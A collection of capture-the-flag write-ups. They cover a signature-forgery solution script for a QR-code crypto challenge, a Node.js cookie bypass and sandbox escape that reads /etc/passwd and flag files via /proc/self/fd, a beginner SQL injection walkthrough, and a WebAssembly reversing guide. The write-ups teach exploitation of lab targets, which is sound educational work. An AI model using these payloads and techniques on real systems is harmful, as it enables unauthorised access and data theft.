BASE45_CHARSET = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:"BASE45_DICT = {v: i for i, v in enumerate(BASE45_CHARSET)}
def b45decode(s: Union[bytes, str]) -> bytes: """Decode base45-encoded string to bytes""" try: if isinstance(s, str): buf = [BASE45_DICT[c] for c in s.strip()] elif isinstance(s, bytes): buf = [BASE45_DICT[c] for c in s.decode()] else: raise TypeError("Type must be 'str' or 'bytes'")
buflen = len(buf) if buflen % 3 == 1: raise ValueError("Invalid base45 string")
res = [] for i in range(0, buflen, 3): if buflen - i >= 3: x = buf[i] + buf[i + 1] * 45 + buf[i + 2] * 45 * 45 if x > 0xFFFF: raise ValueError res.extend(divmod(x, 256)) else: x = buf[i] + buf[i + 1] * 45 if x > 0xFF: raise ValueError res.append(x) return bytes(res) except (ValueError, KeyError, AttributeError): raise ValueError("Invalid base45 string")
class DecodingError(Exception): pass
class CryptoId: """QR code data decoder."""
def __init__(self, data): self.data = data
def decode_qr_data(self): if not self.data.startswith("LDG:"): raise DecodingError("invalid prefix")
try: qr_data_zlib = b45decode(self.data[4:]) except ValueError as e: raise DecodingError(e)
try: qr_data = zlib.decompress(qr_data_zlib) except zlib.error as e: raise DecodingError(e)
cbor_value = cbor.loads(qr_data).value if len(cbor_value) != 4: raise DecodingError("invalid CBOR data")
headers1, headers2, cert_data, signature = cbor_value cert = cbor.loads(headers1) if len(cert) != 2: raise DecodingError("invalid CBOR value")
if 1 not in cert or 4 not in cert or type(cert[1]) != int or type(cert[4]) != bytes or type(cert_data) != int: raise DecodingError("invalid certificate parameters")
if type(signature) != bytes: raise DecodingError("invalid signature format")
now = datetime.utcnow() expired = datetime.utcfromtimestamp(cert_data) if now > expired: raise ValueError("cert has expired") if (expired - now) > timedelta(days=1): raise ValueError("cert aren't valid for more than 24 hours")
signed_data = cbor.dumps(["Signature1", headers1, headers2, cert_data])
self.cert_id = base64.b64encode(cert[4]).decode() self.algo_index = cert[1] self.signature = signature self.signed_data = signed_data```Boring technical details of the format that `/api/let_me_in` expects: prefixed by `LDG:`... base-45 encoded... zlib-compressed... CBOR tagged sequence of 4 items... where the last one is named `signature` and should be a binary string, the third one is expiration timestamp that should be greater than the current time but less than 24 hours in the future, the second one is ignored and the first one should be a dictionary that maps key 1 to `algo_index` and key 4 to a binary string that is used to initialize `cert_id`. Everything here is easily invertible.
crypto_party.py, the real worker:```import abcimport jsonimport os
from cryptography.hazmat.backends import default_backendfrom cryptography.hazmat.primitives.asymmetric import ec, padding, rsafrom cryptography.hazmat.primitives import hashes, serializationfrom cryptography.exceptions import InvalidSignature
import qrcode
ALGOS = ["rsa", "ec"]
class CertABC(metaclass=abc.ABCMeta): ENCODING = serialization.Encoding.PEM FORMAT = serialization.PublicFormat.SubjectPublicKeyInfo SIG_ALGO = hashes.SHA1()
@abc.abstractmethod def verify(self, signature, data): pass
@abc.abstractmethod def _public_key(self): pass
@property def public_key(self): return self._public_key.public_key(default_backend())
def __str__(self): pem = self.public_key.public_bytes(encoding=CertABC.ENCODING, format=CertABC.FORMAT) return pem.decode("ascii")
class CertRSA(CertABC): PADDING = padding.PSS(mgf=padding.MGF1(CertABC.SIG_ALGO), salt_length=0) DEFAULT_EXPONENT = 65537
def __init__(self, n, e=65537): self.n, self.e = n, e
@property def _public_key(self): return rsa.RSAPublicNumbers(self.e, self.n)
def verify(self, signature, data): self.public_key.verify(signature, data, CertRSA.PADDING, CertABC.SIG_ALGO)
class CertEC(CertABC): CURVE = ec.SECP256K1()
def __init__(self, x, y): self.x, self.y = x, y
@property def _public_key(self): return ec.EllipticCurvePublicNumbers(self.x, self.y, CertEC.CURVE)
def verify(self, signature, data): self.public_key.verify(signature, data, ec.ECDSA(CertABC.SIG_ALGO))
def Cert(algo, public_key): klasses = {"rsa": CertRSA, "ec": CertEC} return klasses[algo](*public_key)
def load_certs(path="data/certs.json"): path = os.path.join(os.path.dirname(os.path.realpath(__file__)), path) with open(path) as fp: return json.load(fp)
def verify_signature(crypto_id): cert = Cert(ALGOS[crypto_id.algo_index], CERTS[crypto_id.cert_id][1]) try: cert.verify(crypto_id.signature, crypto_id.signed_data) except InvalidSignature: return {"error": "Please provide a valid QR code to enter the party."} else: flag = os.environ.get("FLAG", "CTF{FLAG environment variable is unset}") return {"message": f"Welcome to the party! Here is your Free Drinks Voucher: {flag}."}
def verify_qrcode(data): crypto_id = qrcode.CryptoId(data)
# TODO: improve error handling try: crypto_id.decode_qr_data() except qrcode.DecodingError as e: return {"error": f"invalid QR code: {e}"} except ValueError as e: return {"error": f"invalid QR code: {e}"}
if crypto_id.cert_id not in CERTS: return {"error": "invalid certificate id"}
if crypto_id.algo_index < 0 or crypto_id.algo_index >= len(ALGOS): return {"error": "invalid algorithm"}
return verify_signature(crypto_id)
CERTS = load_certs()```There are two algorithms, RSA and ECDSA using SECP256K1 curve. `algo_index` must point to one of them, `cert_id` must point to one of known certificates. This code also gives meaning to the output of `/api/get_certificates`, RSA certificates are stored as `[0,[n,e]]`, ECDSA certificates are stored as `[1,[x,y]]`. Our certificates are not invited to the party :(
But not everything is lost, the code forgets to check that `algo_index` from input data matches the algorithm of an actual certificate, instead the code interprets a known certificate according to the type that we provide.
Reinterpreting RSA certificates as ECDSA is useless, a pair of `(n,e)` interpreted as a point certainly does not belong to the curve, and the underlying library checks that:```>>> from cryptography.hazmat.primitives.asymmetric import ec>>> from cryptography.hazmat.backends import default_backend>>> ec.EllipticCurvePublicNumbers(1234,4321,ec.SECP256K1()).public_key(default_backend())...ValueError: Invalid EC key.```
On the other hand, reinterpreting ECDSA certificates as RSA is promising; `(n,e)` have no equation that would bind them, only basic conditions; the underlying library checks that `3<=e<n` and that `e` is odd, but that is just about it. In particular, the first certificate from the output of `/api/get_certificates` is happily accepted as RSA; and a random integer is much easier to factorize than a proper RSA modulus. SageMath finds the factorization `64231366944007128611348919651104804909435973587058913853892482269232788324041 = 3^4 * 59 * 110647 * 1262927 * 9717632942113556809805909084119 * 9897642244809737193051574181189` in less than a minute (and if `x` from the first certificate would take longer than a minute to factorize, there are many more choices to try).
Doing the PSS/MGF1 padding manually seems to be a non-trivial amount of work, an existing library would handle it better. Knowing the factorization is sufficient in mathematical sense, but trying to convince an existing code is another matter. In particular, OpenSSL uses more sophisticated algorithm than just powering to a private exponent, and needs an actual key with two divisors that would better be actual primes and additional data; there exist keys with several primes, but the factorization above includes a prime power and who knows what else OpenSSL could decide to be picky about. So I have used PyCryptodome that is much less picky (still, RSA implementation in there turned out to decrypt in a "blinded" way as `x -> (x*r**e,r) -> ((x*r**e)**d=x**d*r,r) -> x**d` for a random `r`, when `n` is divisible by 3, this fails with probability 1/3; fortunately, it is easy to mock a simple powering instead of that).
SageMath:```>>> 54772973722616689122700859762282578769822156610875026825025566223653351599293.inverse_mod(euler_phi(64231366944007128611348919651104804909435973587058913853892482269232788324041))24964856803835239775464681118886184024003818538584513246510362993110229374997```
The solution:```from cryptography.hazmat.primitives.asymmetric import rsa, paddingfrom cryptography.hazmat.primitives import hashesimport gmpy2from Crypto.PublicKey import RSAfrom Crypto.Signature import pssfrom Crypto.Hash import SHA1import cborimport zlibfrom datetime import datetime
n_ = 64231366944007128611348919651104804909435973587058913853892482269232788324041e_ = 54772973722616689122700859762282578769822156610875026825025566223653351599293d_ = 24964856803835239775464681118886184024003818538584513246510362993110229374997
class fakersa: n = n_ def _decrypt(self, v): return pow(v, d_, n_)
headers1 = cbor.dumps({1: 0, 4: b'0591b59c'})timestamp = int(datetime.utcnow().timestamp()) + 12*60*60signed_data = cbor.dumps(["Signature1", headers1, None, timestamp])
signature = pss.new(fakersa(), salt_bytes=0).sign(SHA1.new(signed_data))
# just to make sure, reproduce the check from crypto_party.pypub = rsa.RSAPublicNumbers(e_, n_)pad = padding.PSS(mgf=padding.MGF1(hashes.SHA1()), salt_length=0)pub.public_key().verify(signature, signed_data, pad, hashes.SHA1())
# there could be any number instead of 55799, but it seems to be standardcbor_value = cbor.dumps(cbor.Tag(55799, [headers1, None, timestamp, signature]))value = zlib.compress(cbor_value)
BASE45_CHARSET = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:"result = 'LDG:'for i in range(0, len(value), 2): if len(value) == i+1: result += BASE45_CHARSET[value[i] % 45] + BASE45_CHARSET[value[i] // 45] else: v = value[i] * 256 + value[i+1] result += BASE45_CHARSET[v % 45] + BASE45_CHARSET[v // 45 % 45] + BASE45_CHARSET[v // 45 // 45]print('{"qrcode":"'+result+'"}')```
Given the `qrcode`, `/api/let_me_in` responds with `CTF{FreeDr1nksForEvery0ne}`. |
# jsss
#### Score: 953
> Disclamer: Unfortunetly I was only able to solve this challange 1 hour after the CTF was already over, So I didn't get any points for completing it.
> If you have any questions, I'll be glad to answer them. You can do so by opening an issue.
## Descriptionhuh, yet another [NodeJS](http://65.21.255.24:5002/) challenge... Download source code from [here](https://github.com/omerAF/CTFs/raw/master/asiactf_finals_2021/jsss/jsss_79f57b25836a36ef09084064b72bb1607f3029d1.txz)
## Write UP
In this challange, the goal was to find a vulnerability in the API of an unnamed shop, and to read the flag located in `/flag.txt`. The API supports loging in, registering, adding an order to your cart and checking that order out.
To keep track of the Identity of the user, the API uses the following cookies:- uid - The uid recieved on registration.- passwd - A hash of the password you registered with.- order - The current state of your order.
### What's an order?
The term "order" doesn't really makes sense in the context of this challenge. The only thing that matters is that we have full control over the order, as it's being sent by us as a cookie.
```javascriptlet order = req.cookies.order...req.userOrder = order```
### What happens when we are checking out?
You might have noticed the following line, at the end of the checkout function:```javascriptresult = new String(vm.run(`sum([${req.userOrder}])`))````
It seems our order is being evaluated inside a sandbox. We might be able to escape that sandbox, once we understand how to run in it.
### Reaching the sandboxTo reach it we need to pass some `if` clauses.
First, we need to be logged in, and have an existing order as a cookie:```javascriptif(req.userUid == -1 || !req.userOrder) return res.json({ error: true, msg: "Login first" })```
Second, we need to be authenticatied as the user with `uid` 0, and our order should not contain the char `(`:```javascriptif(parseInt(req.userUid) != 0 || req.userOrder.includes("(")) return res.json({ error: true, msg: "You can't do this sorry" })```
In addition, there is also a rate limit:```javascriptif(checkoutTimes.has(req.ip) && checkoutTimes.get(req.ip)+1 > now()){ return res.json({ error: true, msg: 'too fast'})```
Everything here seems reasonable, except for being logged in as the user with `uid` 0. This account is the first one created, which happens to be the account of the admin:```javascriptusers.add({ username: "admin", password: hashPasswd(rand()), uid: lastUid++ })```
### Bypass the admin validation
But don't fear! There is a way bypass the admin validation.Look at the authentication logic:```javascriptreq.userUid = -1req.userOrder = ""
let order = req.cookies.orderlet uid = req.cookies.uidlet passwd = req.cookies.passwd
if(uid == undefined || passwd == undefined) return next()
let found = falsefor(let e of users.entries()) if(e[0].uid == uid && e[0].password == passwd) // Our uid is being checked here found = true
if(found){ req.userUid = uid req.userOrder = order}
next()```
Compared to the validation inside `checkout`:```javascriptif(parseInt(req.userUid) != 0 || req.userOrder.includes("(")) return res.json({ error: true, msg: "You can't do this sorry" })```
Noticed something interesting?
In the validation inside `checkout` there is an extra call to `parseInt`. The `uid` cookie is passed as a string to the backend. When comparing it against a number, it's being juggled (=evaluated) as a `float`, but when calling to `parseInt` the server is parsing it as an `int`
> So if we can find a valid float `uid` which evaluate as `0` when we call to `parseInt`, we can login using the password for our account, **AND** pass the validation in `checkout`!!!
To do so, we can use a **scientific notation**, or **e-notation**
### What's a scientific notation?
[Scientific notation](https://en.wikipedia.org/wiki/Scientific_notation) is a way of expressing extremly large and small numbers. Using it, it's possible to express numbers like 5000000 as 5 * 10⁶, or as `5e6`. Both expressions evaluate to the same number.
Let's say the `uid` we registered with is `9`. We can represent it as 0.9 * 10¹, or `0.9e1`. When our `uid` cookie is being checked in the authentication phase, it's being evaluated as `9`, since `"0.9e1" == 0.9e1 == 9````javascriptif(e[0].uid == "0.9e1" && e[0].password == passwd) // "0.9e1" == 0.9e1 == 9```
But we also pass the validation in `checkout`, because `parseInt("0.9e1") == 0`:```javascriptif(parseInt(req.userUid) != 0 || req.userOrder.includes("(")) // We pass this validation since parseInt("0.9e1") == 0```
So to bypass the admin validation, we need to send the following cookie instead of the legitimate one: `uid=0.9e1`. Notice the malicious `uid` should change according to the legitimate `uid` of the user you own. For example, if the `uid` was `12`, you should set the malicious cookie to `uid=0.12e2`.
### The sandbox
We are now able to execute code inside the sandbox! in case you already forgot, it looks like this:```javascriptresult = new String(vm.run(`sum([${req.userOrder}])`))````And we have control over the `req.userOrder` variable. But we face a few limitations:
1. The `req.userOrder` variable cannot contain the char `(`.2. There is a timeout of 20 milliseconds for the sandbox.3. The only non-default functions available to us are those:```javascriptreadFile: (path)=>{ path = new String(path).toString() if(fs.statSync(path).size == 0) return null let r = fs.readFileSync(path) if(!path.includes('flag')) return r return null},sum: (args)=>args.reduce((a,b)=>a+b),getFlag: _=>{ // return flag return secretMessage}```
It would be perfect if we were able to call to `readFile` and get the flag, but there is a check that doesn't allow us to get the content of any file containing `flag` in its path.
### Calling a function
Because we can't use an opening parentheses `(`, we need to call functions by using [tagged template literal](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals). Basically, it's possible to call functions like this:
```javascriptconsole.log`1`getFlag``readFile`/etc/passwd````
So we can set our `order` cookie to ``` order=getFlag`` ```:
```javascript// cookie: order=getFlag``result = new String(vm.run(`sum([${req.userOrder}])`))result = new String(vm.run(`sum([getFlag``])`))```
And it prints out the `secretMessage`, which is [`padoru padoru`](https://www.youtube.com/watch?v=fvO2NFDIEgk). But we aren't interested in Anime, so we need to find a way to get the flag.
### Getting the flag from the sandbox
Notice we can read every file the `app` user has permissions to read, as long as it doesn't contain `flag` in its path. For example, we can read `/etc/passwd`
```javascript// cookie: order=readFile`/etc/passwd`result = new String(vm.run(`sum([${req.userOrder}])`))result = new String(vm.run('sum([readFile`/etc/passwd`])'))```
Is there a way to reference the `/flag.txt` file without explicitly using its name?
Yes there is! To understand how, you first need to be familiar with these two concepts: [The /proc Filesystem](https://www.kernel.org/doc/html/latest/filesystems/proc.html#process-specific-subdirectories) and [File Descriptors](https://en.wikipedia.org/wiki/File_descriptor)
Basically, the `/proc` filesystem is a directory containing information about running processes (and some other stuff, not relevant for now). File descriptors are unique integer IDs, specific for each process, each points to a different open file in the kernel (and some other stuff, not relevant for now). A file descriptor is created when a file is opened, **AND DELETED WHEN THE FILE IS EXPLICITLY CLOSED**. This would be important later.
Inside the `/proc` filesystem there is a folder for each PID, in which you can find another folder named `fd`, that contains all the file descriptors that exist at the moment for the process.
Try it for yourselves, open a linux machine and execute:```bashls -al /proc/1/fd```You can now see all the file descriptors that exist for the process with the PID 1. Notice that in the `/proc` filesystem the file descriptors are represented as links to the original files. So reading `/proc/1/fd/3` will actually read the file that the file descriptor 3 in the process with the PID 1 is associated with.
> That means, that if a process on the machine is accessing `/flag.txt` at the moment, it has a file descriptor pointing to it. We can then read the flag from the path: `/proc/{PID}/fd/{FD}`
### What process is reading `/flag.txt`?
Notice in `readFile`:```javascriptreadFile: (path)=>{ path = new String(path).toString() if(fs.statSync(path).size == 0) return null let r = fs.readFileSync(path) if(!path.includes('flag')) return r return null}```
The path we give to the `readFile` function is read from anyway, **even if the path contains `flag`**. That means, that even if we can't read the contents of `/flag.txt` directly, we can still invoke the creation of a file descriptor by running `readFile('/flag.txt')`. We won't be able to get the output, but it would create a file descriptor pointing to `/flag.txt`, in the `nodejs` process.
### The final solution ;)So the plan is:1. Start a thread that constently tries to read the flag. It won't succeed, but it will be creating those precious file descriptors in `/proc/self/fd`.2. Imediatly start another thread, that tries to read all the files in `/proc/self/fd`.3. Continue doing step 1 and 2 until it works.
The `order` cookie in the file descriptor creation thread:```javascripta = _=> { return readFile`/flag.txt` + readFile`/flag.txt` + readFile`/flag.txt` + readFile`/flag.txt` + readFile`/flag.txt` + readFile`/flag.txt` + a`` }, a``````It creates a function named `a`, which uses recursion to keep trying to read `/flag.txt`
The `order` cookie in the file descriptor reader thread:```javascriptreadFile`/proc/self/fd/0`, readFile`/proc/self/fd/1`, readFile`/proc/self/fd/2`, readFile`/proc/self/fd/3`, readFile`/proc/self/fd/4`, readFile`/proc/self/fd/5`, readFile`/proc/self/fd/6`, readFile`/proc/self/fd/7`, readFile`/proc/self/fd/8`, readFile`/proc/self/fd/9`, readFile`/proc/self/fd/10`, readFile`/proc/self/fd/11`, readFile`/proc/self/fd/12`, readFile`/proc/self/fd/13`, readFile`/proc/self/fd/14`, readFile`/proc/self/fd/15`, readFile`/proc/self/fd/16`, readFile`/proc/self/fd/17`, readFile`/proc/self/fd/18`, readFile`/proc/self/fd/19`, readFile`/proc/self/fd/20`, readFile`/proc/self/fd/21`, readFile`/proc/self/fd/22`, readFile`/proc/self/fd/23`, readFile`/proc/self/fd/24`, readFile`/proc/self/fd/25`, readFile`/proc/self/fd/26`, readFile`/proc/self/fd/27`, readFile`/proc/self/fd/28````And yes, there is probably a better way to implement the file descriptor reader using loops, but it works.
Because the threads start immediatly, there's sometimes a race condition in the rate limmiter validation, that allows us to pass it and run two instances of `checkout` at the same time. Either that, or something about my implementation sometimes causes the file descriptor to never close, which works as well. |
# 角落生物 1
## Description
Find out Squirrel Master's password!
http://chalf.hkcert21.pwnable.hk:28062/
---### Walkthrough
This is a easy web challenge on **SQL injection**, which is a [common vulnerability](https://owasp.org/www-project-top-ten/2017/A1_2017-Injection), especially in old applications. It is expected that experienced player / pentester can solve it within 5 min, but if you're new to this game, read on!
#### Understanding the application
To find out abnormalities (bugs / vulnerabilities) in a web application, you need to first understand its behavior under normal usage. Visit the homepage (http://chalf.hkcert21.pwnable.hk:28062/) and you will see a cute squirrels saying hi to you, with a big button to *Join the community*. Other links in the webpage are either out of scope (not in the same website), or not simply functioning. So lets click that button.
In the SquirrelChat application, we can see there are two function: `Login` and `Register`. After registering an account and login to the application, we can see that there are additional function `Chatroom` and `Logout`, with lengthy (but not helpful) text on the homepage.
Click into `chatroom`, you can see a textbox allowing you to send message to the channel. Try send something!
> \[?1\]: There are two more function in the application, can you find them out?
#### How the web works
You should already know the content in this section if you're familiar with the web.
##### Client and server model
Similar to most of the website in the world, the site you're visiting contains two parts: `client` and `server`. The `server` 'serves' you by processing your `request` and providing webpage, images, videos etc for your browser. The `client` is your web browser, which send requests to `server` and display the response on your screen.
> \[?2\]: What is your browser software, and what is the server software?>> ?: Google "What is my browser", "How to find out website server software"
##### Input - Process - Output
When you send a message, your browser will send a request to the server `chalf.hkcert21.pwnable.hk:28062`, with your chat message and other **input** values. The server will **process** your message and show it on every user's webpage as **output**.
> \[?3\]: What are the input when you send a message in SquirrelChat?
##### Path and Query string
Path and *Query string* are examples of the `input` to websites. When you do a Google search, you can notice the web browser address bar will contain an URL (web address):
```| https://www.google.com/search?q=What+is+query+string || ^ ^ ^ || Server Path Query string |```
- Server: `www.google.com`- Path: `/search`- Query string: `q=What+is+query+string`
> \[?4\]: What does `+` means in query string?>> ?: Google it: `what does plus means in query string`
> \[?5\]: Can you change the above Google URL to search something else? Test with your web browser.
> \[?6\]: Send an message in the SquirrelChat chat room, then click on your own name. Can you identify the `path` and `query string` from your browser's address bar?
#### SQL in SquirrelChat
As mentioned, the **Sq**uirre**l**Chat application has a SQL injection vulnerability. The application uses SQL to store and retrieve your account details and channel messages in the server, and there are incorrect handling of user input when it construct the SQL query. Therefore it is possible to change the website behavior and leak flags from the server.
> \[?7\]: In \[?6\], you have identified the query string of the URL. What does the numbers mean in the query string? Try changing it and see how the application behaves. The SquirrelChat application construct the SQL query like this
```sqlSELECT * FROM users WHERE id={{Your Input}}```
In the above SQL query, `{{Your Input}}` is replaced with the `id` provided in the query string. In plain English, this SQL query will `SELECT` (retrieve) users information, where the user `id` equals to your input in the query string.
So if you visit
```http://chalf.hkcert21.pwnable.hk:28062/chat/user?id=123```
The query will become:
```sqlSELECT * FROM users WHERE id=123```
Which show the user information whose `id` equals to `123`. This code snippet looks completely innocent, but it is vulnerable to the deadly SQL injection vulnerability.
Let's lookup what is SQL injection vulnerability. Google `what is sql injection ctf` and you can find this [webpage](https://ctf101.org/web-exploitation/sql-injection/what-is-sql-injection) as the top result.
> \[?8\]: You got all the pieces to tackle this challenge. Can you exploit the SQL injection vulnerability without looking at the answer below?
#### Exploiting the SQL injection vulnerability
If we are able to change the SQL query to following:
```sqlSELECT * FROM users WHERE id=123 OR true```
By visiting [profile of user 123](http://chalf.hkcert21.pwnable.hk:28062/chat/user?id=123), we know that the user does not exists (i.e. `id=123` is False). By appending `OR true` to the query, we changed the outcome to True regardless what is provided as `id`, therefore the system will return EVERY user in the system, including our target: Squirrel Master's account. Recall your Math lessons:
```OR Truth Table+-----+-----+--------+| A | B | A OR B |+-----+-----+--------+| T | T | T || T | F | T || F | T | T | <--- We are here| F | F | F |+-----+-----+--------+```
> \[?9\]: Can we construct the query string (input to the webpage) such that the application will run the above SQL query?
As you have answered in \[?4\], we have to change spaces into plus sign (`+`) in the query string. Therefore, you can send the query string as `id=123+OR+true` and get your flag.
#### Suggested Answers
##### \[?1\]
- Change channel- View user details
##### \[?2\]
- Your browser: https://www.whatismybrowser.com/- Server software: https://iplocation.io/website-server-software/
##### \[?3\]
- Your user account (cookies) such that the application can show your name along with your message- Channel name (as in the URL)- Message- (There are much more...)
##### \[?4\]
- `+` sign has a semantic meaning in the query string. It is used to represent a space. https://stackoverflow.com/a/6855723
## WriteupBasic SQL Injection, by the walkthrough, we know the SQL statement is build like```sqlSELECT * FROM users WHERE id={{Your Input}}```where the `id` is from the query string of the URL, as mentioned in the guiding question. From guide question 9, we got `id=123+OR+TRUE` (123 can be replaced with any number within 1 to 20 length long).
Therefore, if we visit http://chalf.hkcert21.pwnable.hk:28062/chat/user?id=123+OR+TRUE gives you the info of SquirrelMaster's account and also returns you the flag.
## Flag`hkcert21{squirrels-or-1-or-2-or-3-and-you}` |
**Full write-up (+files):** [https://www.sebven.com/ctf/2021/12/23/K3RN3LCTF2021-Game-of-Secrets.html](https://www.sebven.com/ctf/2021/12/23/K3RN3LCTF2021-Game-of-Secrets.html)
Cryptography – 500 pts (2 solves) – Chall author: Polymero (me)
“John wants to play a game, a game of secrets. Recover his secret or be encrypted.”
Files: gameofsecrets.py, output.txt
This challenge was part of our very first CTF, K3RN3LCTF 2021. |
**Full write-up (+files):** [https://www.sebven.com/ctf/2021/12/23/K3RN3LCTF2021-Tick-Tock.html](https://www.sebven.com/ctf/2021/12/23/K3RN3LCTF2021-Tick-Tock.html)
Cryptography – 496 pts (6 solves) – Chall author: Polymero (me)
“I chopped up my flag and hid it behind this simple key exchange. Try dlogging your way in if you are brave enough!”
Files: ticktock.py, output.txt
This challenge was part of our very first CTF, K3RN3LCTF 2021. |
**Full write-up (+files):** [https://www.sebven.com/ctf/2021/12/23/K3RN3LCTF2021-Shrine-of-the-Sweating-Buddha.html](https://www.sebven.com/ctf/2021/12/23/K3RN3LCTF2021-Shrine-of-the-Sweating-Buddha.html)
Cryptography – 500 pts (0 solves) – Chall author: Polymero (me)
“Welcome to the Shrine of the Sweating Buddha. Share the burden of your worries, my child ~~~.”
Hint: share some (7) of your worries and perhaps your fortune will guide you to the flag.
nc ctf.k3rn3l4rmy.com 2243
Files: pravrallier.py
Hidden Files: server.py
This challenge was part of our very first CTF, K3RN3LCTF 2021. |
See [https://rgwohlbold.de/2021/learnings-on-binary-exploitation-1-ret2libc/](https://rgwohlbold.de/2021/learnings-on-binary-exploitation-1-ret2libc/). |
**Detailed Write Up from challenge 1 to 4
**Elf Directory in last part of video : 15min
-----
### nima dabbaghi
-----
[--> video on youtube <--](https://www.youtube.com/watch?v=YZdpxmagNjo)
 |
# SummaryThis is a web assembly challenge. You have to basically reverse some web assembly. What I did was debug the assembly letter by letter and get the final output. The input string is supposed to be the flag.
## Reversing JSYou'll see that in `index.html`, you're running some function when you submit the flag: `Module.ccall('checkFlag', 'number', ['string'], [flag_attempt]);` and checks to see if that returns `1` or not.
The `checkFlag` function will compare your input to the correct flag
The `checkFlag` function is _not_ in the `flagco.js` file though.
However, if you go through the `flagco.js` file, you'll see that there is a `ccall` function. If you search for this in Google, you might find this page: https://emscripten.org/docs/api_reference/preamble.js.html#ccall. This implies that the JS is running some C in the backend somewhere, or at least something very low level (you can also get a hint of this because the JS deals with heaps and stacks. These are all things that JS and other higher level languages usually stuff under the bed and they usually don't expose them to the developer).
One of the things that's helpful is that you can look up some keywords plus "ctf" in Google to see if there are any challenges like it. If you search up `"ccall" javascript ctf`, you might come across this: https://medium.com/tenable-techblog/coding-a-webassembly-ctf-challenge-5560576e9cb7
I noticed that this is web assembly. I've had absolutely zero experience with web assembly and it honestly sounds scary but here we go~
I noticed that in the challenge site, under dev tools -> Debugger, there is indeed a `flagco.wasm` file. I can't see into it but I can download it.
## Setup WASM DebuggingGet the wasm and source files.You can do this by going to the website and opening up Firefox dev tools, and under Debugger, download every resource: the `index.html`, `flagco.js`, and `flagco.wasm`
Then put this in a directory in your local workstation. In that directory, run a Python webserver (or equivalent- it needs to run a webserver is all): `python3 -m http.server`
You should now have your own instance of the website available for you to play around in.
## Reversing WASMWe're going to use the Firefox debugger a lot.
All the functions in the WASM are very esoteric. They have no names- only numbers. They aren't very helpful. However, you can figure out which function `checkFlag` is by inputting some random flag, clicking the "Pause" button in the Firefox Developer Tools -> Debugger (top right area of the console), then clicking the "Flag Me Up" submission button. Step through until you hit the `ccall` function in `flagco.js` (L640).
You can then step through the `ccall` and you'll end up in `flagco.wasm` address `0x44E`- in the middle of a function called `func12`. Keep stepping through and you'll get to address `0x484`: `local.get $var8` and the next instruction is `i32.ne`. One can infer that this means "32 bit integers not-equals comparison". In regular assembly, you're playing around with registers when you do arithmetic commands and it generates flags which in turn influence conditional statements.Check the "Scopes" section on the right of the debugger and you'll see all the variables and what they contain. Look at `var7` and `var8`. One of these will be 26 and the other will be the length of your input string. I did this a couple times and inferred that this simply means that your input string must be 26 characters long.
Let's do that. Input something like `abcdefghijklmnopqrstuvwxyz` and start the debugging sequence again (you can also set up breakpoints so you don't have to step through things for so long)
You'll find that after the `i32.ne` in `0x486`, you'll have `var9` set to `0`. This lets us get past a later part in the code in `0x49A`. If `var9` were not zero, it would hit `br_if $label0` which exits the function and skips most of the code.
-----
Next, you'll hit the main part of the code. You'll find that there's a lot of setting variables then some `call $func162` in `0x4C1`. Go into that function and you'll find more web assembly to look at.
In `func162`, there's a loop in `0x17C3`. You can get up to here and you'll find that if you step through it, `var4` and `var5` change.
`var4` starts with `77` which is decimal for the ASCII `M`.`var5` is the decimal form of your first character in your input flag.I used https://onlineasciitools.com/convert-decimal-to-ascii to note the decimals one by one.
You can see where this is going. You can follow through the web assembly of `func162` and get each character one by one. Obviously, the first few letters will be `MetaCTF{`, the last letter will be `}`. That leaves 17 actual flag characters. If you get the wrong character, the function immediately breaks out of the loop and exits.
I won't put the final flag in this write-up.
## Things That Didn't Work For Me
I tried using `wabt` (https://github.com/WebAssembly/wabt) - the Web Assembly Binary Toolkit- to reverse the wasm. I decompiled the wasm, converted the wasm to wat, converted it to C, even compiled it back to an ELF binary which I loaded into Ghidra. None of these attempts were very fruitful. I did find a `checkFlag` function somewhere but static analysis of the function in C was not trivial...
I thought since there was some sort of C backend or low level backend, I could do some OS injection in the `ccall` function. Something like `Module.ccall('checkFlag', 'number', ['string'], ['asdf; ls`]);`. That didn't work.
I tried looking at the `strings` output for the WASM but couldn't find the flag itself. That would've been a lot easier.
### Others
Turns out, I don't need to download the WASM and site or anything. I had Firefox extensions that were blocking the WASM URIs so while it would still work, I could see the WASM in the Debugger. Disable your extensions/ad or script blockers to see the WASM. (Ref: https://stackoverflow.com/questions/45879671/only-on-firefox-loading-failed-for-the-script-with-source/46469460) |
Convert the UA to MO. Then, use COW language obtain the flag (We can use the https://www.cachesleuth.com/cow.html)
